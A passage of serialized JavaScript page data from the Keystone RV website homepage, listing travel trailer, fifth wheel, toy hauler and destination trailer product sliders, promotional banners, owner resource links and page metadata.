PI-gp5xUNkB2F4I",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Bullet",slide_link:{id:ai,type:i,tags:[],lang:f,slug:A,first_publication_date:aj,last_publication_date:ak,uid:A,link_type:g,key:"e14122bb-6789-4822-8c5d-53eb86f85aaa",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDh5_idWJ-7kSsFK_hideout_thumb.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aDh5_idWJ-7kSsFK",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Hideout",slide_link:{id:"Xs5eDBIAACMAXfsI",type:i,tags:["HI"],lang:f,slug:az,first_publication_date:"2020-06-02T19:31:52+0000",last_publication_date:"2025-12-30T16:34:04+0000",uid:az,link_type:g,key:"f7106afd-692b-4a94-8111-5c029c1c4045",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSC2XGGnmrmGqIeC_outback_slider.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aSC2XGGnmrmGqIeC",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Outback",slide_link:{id:"Xs5c2RIAACEAXfhF",type:i,tags:["OB"],lang:f,slug:aA,first_publication_date:"2020-06-02T19:40:23+0000",last_publication_date:"2025-12-30T17:58:11+0000",uid:aA,link_type:g,key:"18a7d6a4-0115-4b88-b3da-98fda31e803d",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSC1rWGnmrmGqId__passport_slider.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aSC1rWGnmrmGqId_",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Passport",slide_link:{id:"Xs5cbBIAACIAXfef",type:i,tags:["PP"],lang:f,slug:aB,first_publication_date:"2020-06-02T19:41:04+0000",last_publication_date:"2025-12-30T17:37:42+0000",uid:aB,link_type:g,key:"def597f1-dde1-40ca-a127-cc58bfcd7a60",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDi6_idWJ-7kStDs_reign_thumb.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aDi6_idWJ-7kStDs",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Reign",slide_link:{id:"ZvqfVREAACsA4-FO",type:i,tags:[],lang:f,slug:aC,first_publication_date:aD,last_publication_date:"2025-12-30T18:08:53+0000",uid:aC,link_type:g,key:"1c4daf12-b5b1-409a-bad9-2401c3cb658b",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVwLtXNYClf9ozBx_springdale_slider.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aVwLtXNYClf9ozBx",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Springdale",slide_link:{id:"Xs2BShEAACEAHxGq",type:i,tags:["SG"],lang:f,slug:aE,first_publication_date:"2020-06-02T19:43:02+0000",last_publication_date:"2025-12-30T18:38:26+0000",uid:aE,link_type:g,key:"ec9a3378-f526-4dee-9962-ea71f9352b1d",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDmtwidWJ-7kSvP8_sprout_thumb.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aDmtwidWJ-7kSvP8",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Sprout",slide_link:{id:"ZvqgXBEAACwA4-Li",type:i,tags:[],lang:f,slug:aF,first_publication_date:aD,last_publication_date:"2025-12-30T19:00:39+0000",uid:aF,link_type:g,key:"c6533067-6671-4d3d-92bb-a1397c8bc7a0",isBroken:h},slide_description_1:a,slide_description_2:a}]},link_type:g,key:"8947e5fe-64dd-4d8c-ad8a-622bd6ec39c9",isBroken:h},tab_title_override:a},{tab_content:{id:"aCZTeRIAACcAA0Tf",type:B,tags:[],lang:f,slug:N,first_publication_date:"2025-05-15T20:50:03+0000",last_publication_date:aG,data:{title:aH,slides:[{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSC432GnmrmGqIei_alpine_slider.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aSC432GnmrmGqIei",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Alpine",slide_link:{id:"XwXgLhAAACAAu0ka",type:i,tags:["AL"],lang:f,slug:aI,first_publication_date:"2020-07-08T15:05:39+0000",last_publication_date:"2025-12-10T18:31:07+0000",uid:aI,link_type:g,key:"f8250cb1-8621-4654-8129-a00aef650ba5",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaS3YwXNYClf9npyV_arcadia_slider_3.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aS3YwXNYClf9npyV",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Arcadia",slide_link:{id:"X_SKrhIAACEAX2_N",type:i,tags:["AR"],lang:f,slug:aJ,first_publication_date:"2021-01-05T19:15:03+0000",last_publication_date:"2025-12-01T19:16:25+0000",uid:aJ,link_type:g,key:"f8b7c979-1ce0-4eef-beaf-72b82a6e281d",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSDGu2GnmrmGqIpb_cougar_fifth_slider.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aSDGu2GnmrmGqIpb",edit:{x:b,y:b,zoom:c,background:d}},slide_title:Q,slide_link:{id:w,type:i,tags:[x],lang:f,slug:q,first_publication_date:y,last_publication_date:z,uid:q,link_type:g,key:"dedbfef1-847d-4e3a-9376-7ee64c10953d",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:aK,id:aL,edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Fuzion",slide_link:{id:aM,type:i,tags:[aN],lang:f,slug:D,first_publication_date:aO,last_publication_date:aP,uid:D,link_type:g,key:"b9035514-6945-43ac-b79a-082e7d938cea",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaWERkQIvOtkhBOiU_montana_slider_2026.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aWERkQIvOtkhBOiU",edit:{x:b,y:b,zoom:c,background:d}},slide_title:aQ,slide_link:{id:I,type:i,tags:[J],lang:f,slug:r,first_publication_date:K,last_publication_date:L,uid:r,link_type:g,key:"56f9598e-17fc-4b1f-ac63-894746c490c4",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:aR,id:aS,edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Raptor",slide_link:{id:"XoYjQhAAACEABDac",type:"brand_type",tags:[aT],lang:f,slug:aU,first_publication_date:"2020-04-20T22:23:53+0000",last_publication_date:"2026-01-13T16:07:11+0000",uid:aU,data:{public_url:"\u002Fproduct\u002Fraptor\u002Ftoy-hauler-fifth-wheels"},link_type:g,key:"6eb8f362-a3f5-40dd-ad10-59b09ce753a1",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSDBV2GnmrmGqIlB_sprinter_slider.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aSDBV2GnmrmGqIlB",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Sprinter",slide_link:{id:"Xs1_LxEAACUAHwgl",type:i,tags:["ST"],lang:f,slug:aV,first_publication_date:"2020-06-02T19:43:13+0000",last_publication_date:"2025-11-18T15:44:03+0000",uid:aV,link_type:g,key:"09f19bd4-550e-401d-8d96-ffeb0ffe127d",isBroken:h},slide_description_1:a,slide_description_2:a}]},link_type:g,key:"23baa758-1373-401a-b40f-454e79c449be",isBroken:h},tab_title_override:a},{tab_content:{id:"aCZUKxIAACgAA0Xf",type:B,tags:[],lang:f,slug:O,first_publication_date:"2025-05-15T20:53:01+0000",last_publication_date:"2026-01-09T14:32:30+0000",data:{title:aW,slides:[{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:aK,id:aL,edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Fuzion & Impact",slide_link:{id:aM,type:i,tags:[aN],lang:f,slug:D,first_publication_date:aO,last_publication_date:aP,uid:D,link_type:g,key:"cc290cbd-36a6-4f96-b432-f7524cd0b2c7",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:aR,id:aS,edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Raptor & Carbon",slide_link:{id:"Xs2CjxEAACQAHxdj",type:i,tags:[aT],lang:f,slug:"raptor--carbon",first_publication_date:"2020-06-02T19:42:53+0000",last_publication_date:"2026-01-09T21:00:11+0000",uid:"raptor",link_type:g,key:"591b1ebb-c5ae-4df4-8208-2a714146875d",isBroken:h},slide_description_1:a,slide_description_2:a}]},link_type:g,key:"4d8d1b31-16f6-4c84-a447-333474e751de",isBroken:h},tab_title_override:a},{tab_content:{id:"aCZU1BIAACcAA0bV",type:B,tags:[],lang:f,slug:aX,first_publication_date:"2025-05-15T20:55:50+0000",last_publication_date:"2026-01-09T14:32:49+0000",data:{title:aY,slides:[{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDzQPLh8WN-LVdcE_retreat_thumb_v2.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aDzQPLh8WN-LVdcE",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Retreat",slide_link:{id:"Xs2BfxEAACEAHxKX",type:i,tags:[],lang:f,slug:aZ,first_publication_date:"2020-06-02T19:38:12+0000",last_publication_date:"2025-12-30T19:20:01+0000",uid:aZ,link_type:g,key:"1d418ea3-ae69-4cdc-99f9-d297fa9e69ed",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDzQ6Lh8WN-LVdcH_residence_thumb_v2.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aDzQ6Lh8WN-LVdcH",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Residence",slide_link:{id:"Xs2B8BEAACEAHxST",type:i,tags:[],lang:f,slug:a_,first_publication_date:"2020-06-02T19:41:34+0000",last_publication_date:"2025-12-30T19:15:47+0000",uid:a_,link_type:g,key:"98b81c84-22e9-4452-a3bc-04790e552553",isBroken:h},slide_description_1:a,slide_description_2:a}]},link_type:g,key:"f69c6309-48e2-4ac9-824a-8438ed3c08b6",isBroken:h},tab_title_override:a}],id:"tabbed_slider$6b780538-58a3-449e-837e-ec776f082ce1",slice_type:"tabbed_slider",slice_label:a},{primary:{theme:aq,svg:{dimensions:{width:518,height:57},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fmedia\u002FaBqmTPIqRLdaB7fb_BrandMarks.svg",id:"aBqmTPIqRLdaB7fb",edit:{x:b,y:b,zoom:c,background:d}},copy:[{type:a$,text:"Expertise isn’t claimed – it’s earned.\nAt Keystone, we’ve built what matters to campers for decades.",spans:[],direction:R},{type:a$,text:"No chandeliers, no shortcuts – just hardworking, adventure-ready towables that are designed to get dirty and go the distance. With more dealers and service centers behind us than any other brand, the right Keystone is just up the road.",spans:[],direction:R}],heading:"Time-tested. Purpose-built. Proven in the wild.",banner_image:{dimensions:{width:2520,height:689},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPFL555xUNkB2Ep__cougar_2026_paint.jpg?auto=format,compress",id:"aPFL555xUNkB2Ep_",edit:{x:b,y:b,zoom:c,background:d}}},items:[],id:"brand_callout$635c313a-9739-413b-9456-8c8f6c2c5d2b",slice_type:"brand_callout",slice_label:a},{primary:{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSCiOWGnmrmGqIPa_cougar_home_big_banner1920x960.jpg?auto=format,compress",id:"aSCiOWGnmrmGqIPa",edit:{x:b,y:b,zoom:c,background:d},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSCiWGGnmrmGqIPr_cougar_home_big_banner1440x720.jpg?auto=format,compress&rect=0,0,1440,720&w=1440&h=720",id:"aSCiWGGnmrmGqIPr",edit:{x:b,y:b,zoom:c,background:d}},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSCiR2GnmrmGqIPg_cougar_home_big_banner800x1600.jpg?auto=format,compress",id:"aSCiR2GnmrmGqIPg",edit:{x:b,y:b,zoom:c,background:d}}},title1:Q,sub_title:"Top-selling fifth wheel in America",link:{id:w,type:i,tags:[x],lang:f,slug:q,first_publication_date:y,last_publication_date:z,uid:q,link_type:g,key:ba,isBroken:h},button_label:S,copy_position:E,copy_color:o},items:[],id:"in_page_banner$a8846929-6b75-49aa-abe5-440bb612f7bd",slice_type:F,slice_label:a},{primary:{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaWEL8gIvOtkhBOdO_montana_2026_1920x960product.jpg?auto=format,compress",id:"aWEL8gIvOtkhBOdO",edit:{x:b,y:b,zoom:c,background:d},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaWEMMQIvOtkhBOdh_montana_2026_1440x720product.jpg?auto=format,compress&rect=0,0,1440,720&w=1440&h=720",id:"aWEMMQIvOtkhBOdh",edit:{x:b,y:b,zoom:c,background:d}},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaWEMGQIvOtkhBOdb_montana_2026_800x1600product.jpg?auto=format,compress",id:"aWEMGQIvOtkhBOdb",edit:{x:b,y:b,zoom:c,background:d}}},title1:aQ,sub_title:"Experience Keystone's Finest",link:{id:I,type:i,tags:[J],lang:f,slug:r,first_publication_date:K,last_publication_date:L,uid:r,link_type:g,key:"3ffeab35-a525-4d63-a226-8f4292d7d2c5",isBroken:h},button_label:S,copy_position:E,copy_color:o},items:[],id:"in_page_banner$6c4b0150-f150-4225-8d0c-66a20fe1491e",slice_type:F,slice_label:a},{primary:{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhniydWJ-7kSr2V_coleman_home_v3.jpg?auto=format,compress",id:bb,edit:{x:b,y:b,zoom:c,background:d},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhniydWJ-7kSr2V_coleman_home_v3.jpg?auto=format%2Ccompress&w=1440&h=720",id:bb,edit:{x:b,y:b,zoom:c,background:d}},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSCo4GGnmrmGqIUP_coleman_mobile_homepage800x1600.jpg?auto=format,compress&rect=0,0,800,1600&w=800&h=1600",id:"aSCo4GGnmrmGqIUP",edit:{x:b,y:b,zoom:c,background:d}}},title1:au,sub_title:"America's Favorite Travel Trailer",link:{id:av,type:i,tags:[aw],lang:f,slug:C,first_publication_date:ax,last_publication_date:ay,uid:C,link_type:g,key:ba,isBroken:h},button_label:S,copy_position:E,copy_color:o},items:[],id:"in_page_banner$2540fd68-fa4b-4975-bb28-3ac617161d35",slice_type:F,slice_label:a},{primary:{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR97KGGnmrmGqF_T_gen_store_1920x960.jpg?auto=format,compress",id:"aR97KGGnmrmGqF_T",edit:{x:b,y:b,zoom:c,background:d},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR97Q2GnmrmGqF_V_gen_store_1440x720.jpg?auto=format,compress&rect=0,0,1440,720&w=1440&h=720",id:"aR97Q2GnmrmGqF_V",edit:{x:b,y:b,zoom:c,background:d}},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR97NmGnmrmGqF_U_gen_store_mobile800x1600.jpg?auto=format,compress",id:"aR97NmGnmrmGqF_U",edit:{x:b,y:b,zoom:c,background:d}}},title1:"GENERAL STORE",sub_title:"This is Keystone Country",link:{link_type:t,key:"37c00314-4123-45d4-b043-27450fa962ad",url:"https:\u002F\u002Fkeystonegeneralstore.com\u002F"},button_label:"Shop Now",copy_position:E,copy_color:o},items:[],id:"in_page_banner$fbfe45f7-8715-4ff8-af3b-2d9cec50b570",slice_type:F,slice_label:a},{primary:{rv_offering_title:[{type:"heading2",text:"PROVEN IN THE WILD™",spans:[],direction:R}],rv_offering_copy:"Expertise isn’t claimed – it’s earned. At Keystone, we’ve built what matters to campers for decades.",cta_label:"Which RV is Right For Me?",cta_link:{id:"XzMNyRIAACUADK1c",type:P,tags:[],lang:f,slug:"-",first_publication_date:"2020-08-11T21:29:47+0000",last_publication_date:"2024-04-22T19:00:57+0000",uid:"first-time-buyers-guide",link_type:g,key:"775a764a-88df-49bd-81ed-e5a23e2e43f5",isBroken:h}},items:[{rv_image:{dimensions:{width:G,height:H},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb553b270-9fc3-482e-9761-2d4f61583869_icon-png-traveltrailer.png?auto=compress,format&rect=0,0,540,360&w=540&h=360",id:"X2uRKBEAAOQpOWKR",edit:{x:b,y:b,zoom:c,background:d}},rv_label:at,rv_link:{id:"XzMJAhIAACQADJgw",type:u,tags:[ar],lang:f,slug:"type-landing---travel-trailers",first_publication_date:"2020-08-11T21:09:24+0000",last_publication_date:"2025-12-30T20:24:06+0000",uid:as,link_type:g,key:"b6d7ef8c-1d77-4128-85e9-796dd0ac128c",isBroken:h}},{rv_image:{dimensions:{width:G,height:H},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F32da55a7-1f09-49c2-81fc-325553cdbd03_icon-png-fifthwheel.png?auto=compress,format&rect=0,0,540,360&w=540&h=360",id:"X2uRShEAANQOOWM2",edit:{x:b,y:b,zoom:c,background:d}},rv_label:aH,rv_link:{id:ad,type:u,tags:[],lang:f,slug:ae,first_publication_date:af,last_publication_date:ag,uid:N,link_type:g,key:"e680af3f-60e8-4512-a0a5-c380c27d3d03",isBroken:h}},{rv_image:{dimensions:{width:G,height:H},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F843bf003-2724-49b5-82f5-311529061c87_icon-png-destinationtrailer.png?auto=compress,format&rect=0,0,540,360&w=540&h=360",id:"X2uRWhEAAGwROWOB",edit:{x:b,y:b,zoom:c,background:d}},rv_label:aY,rv_link:{id:"XzMJNRIAACUADJkZ",type:u,tags:[],lang:f,slug:"type-landing---destination-trailers",first_publication_date:"2020-08-11T21:10:15+0000",last_publication_date:"2025-12-30T21:08:56+0000",uid:aX,link_type:g,key:"da90bd8b-1e07-4ef6-82d3-fe06ffe7c002",isBroken:h}},{rv_image:{dimensions:{width:G,height:H},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fbd4b5bc4-826c-41ee-9a1c-e7bf11a83439_icon-png-toyhauler.png?auto=compress,format&rect=0,0,540,360&w=540&h=360",id:"X2uRShEAAMTvOWM7",edit:{x:b,y:b,zoom:c,background:d}},rv_label:aW,rv_link:{id:am,type:u,tags:[],lang:f,slug:an,first_publication_date:ao,last_publication_date:ap,uid:O,link_type:g,key:"29ce2d4b-9457-4af7-a206-93e487cad92e",isBroken:h}}],id:"rv_offering$b2a8c1f4-7bf4-4b42-a3fb-f195d4becfc2",slice_type:"rv_offering",slice_label:a},{primary:{brands_list:{id:"X5yFXBIAAB8Axfre",type:"brand_directory",tags:[],lang:f,slug:"brand-directory",first_publication_date:"2020-10-30T21:27:58+0000",last_publication_date:"2025-11-21T21:40:09+0000",link_type:g,key:"1c5af188-2440-415a-8518-8d471e1b197c",isBroken:h}},items:[{}],id:"brands_list$091ddb43-8b0d-4561-bfc0-699b479ccf24",slice_type:"brands_list",slice_label:a},{primary:{},items:[{callout_image:{dimensions:{width:k,height:v},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZECdWJ-7kSrof_owners_manuals.jpg?auto=format,compress",id:T,edit:{x:b,y:b,zoom:c,background:d},mobile:{dimensions:{width:e,height:U},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZECdWJ-7kSrof_owners_manuals.jpg?auto=format%2Ccompress&w=800&h=600",id:T,edit:{x:b,y:b,zoom:c,background:d}},tablet:{dimensions:{width:V,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZECdWJ-7kSrof_owners_manuals.jpg?auto=format%2Ccompress&w=1280&h=960",id:T,edit:{x:b,y:b,zoom:c,background:d}}},link:{id:"X1ksqREAACAA57_2",type:"split_content",tags:[],lang:f,slug:bc,first_publication_date:"2020-09-09T19:27:39+0000",last_publication_date:"2025-12-29T15:00:23+0000",uid:bc,link_type:g,key:"c43419b3-c684-4854-9c8b-64eb88b95237",isBroken:h},title1:"Owner's Manuals"},{callout_image:{dimensions:{width:k,height:v},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZPydWJ-7kSrow_owners_videos.jpg?auto=format,compress&rect=0,0,1440,1080&w=1440&h=1080",id:W,edit:{x:b,y:b,zoom:c,background:d},mobile:{dimensions:{width:e,height:U},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZPydWJ-7kSrow_owners_videos.jpg?auto=format,compress&rect=0,0,1440,1080&w=800&h=600",id:W,edit:{x:b,y:b,zoom:c,background:d}},tablet:{dimensions:{width:V,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZPydWJ-7kSrow_owners_videos.jpg?auto=format,compress&rect=0,0,1440,1080&w=1280&h=960",id:W,edit:{x:b,y:b,zoom:c,background:d}}},link:{link_type:t,key:"b39c0c4a-92f4-4a45-b792-c22152eb21b5",url:"https:\u002F\u002Fwww.youtube.com\u002Fplaylist?list=PLwskBGnT1pj0IDyRFENcPsQ5_q3II8e7e"},title1:"OWNER'S HOW-TO VIDEOS"},{callout_image:{dimensions:{width:k,height:v},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZdidWJ-7kSro-_solar_power_img.jpg?auto=format,compress",id:X,edit:{x:b,y:b,zoom:c,background:d},mobile:{dimensions:{width:e,height:U},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZdidWJ-7kSro-_solar_power_img.jpg?auto=format%2Ccompress&w=800&h=600",id:X,edit:{x:b,y:b,zoom:c,background:d}},tablet:{dimensions:{width:V,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhZdidWJ-7kSro-_solar_power_img.jpg?auto=format%2Ccompress&w=1280&h=960",id:X,edit:{x:b,y:b,zoom:c,background:d}}},link:{id:"YNzy-BEAACEAVJz8",type:P,tags:["2024"],lang:f,slug:"solarflex-microsite-landing-page",first_publication_date:"2021-07-24T16:29:58+0000",last_publication_date:"2025-10-21T14:00:55+0000",uid:"solarflex_landing",link_type:g,key:"8065718a-ffe5-4345-a5af-db25dc774e2f",isBroken:h},title1:"SOLAR FLEX CLEAN ENERGY"}],id:"grid_callout$45767bf2-6ced-43bb-8add-b6390c7014e7",slice_type:"grid_callout",slice_label:a}];_.meta_title="Fifth Wheels, Travel Trailers & Toy Haulers";_.meta_description="Check out our 2025 lineup of innovative floorplans, exceptional features, and affordable options guaranteed to give you a new perspective on camping.";_.meta_image={dimensions:{width:v,height:v},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F02d81c1a-ec49-459a-aa4a-6ef3925e342e_MO_meta-image_1.jpg?auto=compress,format&rect=535,0,720,720&w=1080&h=1080",id:"ZBzJCRAAACIA6XlC",edit:{x:-802,y:b,zoom:1.5,background:"#fff"}};bd[0]="2025";return {data:[{documentId:Z,pageData:_,tags:bd,slug:Y}],fetch:{},mutations:[["content\u002FSET_CONTENT_DOC",{uid:Y,doc:{id:Z,uid:a,url:a,type:Y,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XzL69BIAACIADFnd%22%29+%5D%5D",tags:bd,first_publication_date:"2020-08-11T20:09:27+0000",last_publication_date:aG,slugs:["home-page"],linked_documents:[],lang:f,alternate_languages:[],data:_}}],["navigation\u002FSET_MASTHEAD_TRANSPARENT",true]]}}(null,0,1,"transparent",800,"en-us","Document",false,"brands_landing",960,1440,1920,720,1600,"White",60,"cougar","montana","Bottom Right","Web","type_landing",1080,"Xs5gdxIAACIAXgSe","CG","2020-06-02T19:31:03+0000","2025-12-30T16:43:24+0000","bullet","tabbed_slider_slides","coleman","fuzion","Bottom Center","in_page_banner",540,360,"XvtC8hAAACAAwk1h","MO","2020-06-30T13:50:17+0000","2025-12-30T17:12:28+0000","aPI4O55xUNkB2F0T","fifth-wheels","toy-haulers","content_page","Cougar","ltr","Build Yours","aDhZECdWJ-7kSrof",600,1280,"aDhZPydWJ-7kSrow","aDhZdidWJ-7kSro-","home_page","XzL69BIAACIADFnd",{},"heading1","aPI2o55xUNkB2Fzp","aPI35J5xUNkB2F0D","https:\u002F\u002Fkeystonervwalkabout.com\u002F","XzMI4RIAACUADJec","type-landing---fifth-wheels","2020-08-11T21:08:52+0000","2025-12-30T20:28:32+0000","aPI39Z5xUNkB2F0I","XwXgsxAAACIAu0t5","2020-07-08T15:05:26+0000","2025-12-30T16:50:02+0000","aR-JHGGnmrmGqGE1","XzMJGhIAACIADJia","type-landing---toy-haulers","2020-08-11T21:09:48+0000","2025-12-30T20:47:23+0000","light","RV Type","travel-trailers","Travel Trailers","Coleman","ZkTE9BEAACcAuru2","CM","2024-06-26T14:00:10+0000","2025-12-30T17:55:41+0000","hideout","outback","passport","reign","2024-09-30T17:30:47+0000","springdale","sprout","2026-01-12T17:00:28+0000","Fifth Wheels","alpine","arcadia","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSC5cWGnmrmGqIem_fuzion_slider.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800","aSC5cWGnmrmGqIem","Xs5eXhIAACQAXfua","FZ","2020-06-02T19:31:36+0000","2026-01-09T20:00:51+0000","Montana","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVwK6XNYClf9ozBh_raptor_rev_slider_2.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800","aVwK6XNYClf9ozBh","RP","raptor-toy-hauler-fifth-wheels","sprinter","Toy Haulers","destination-trailers","Destination 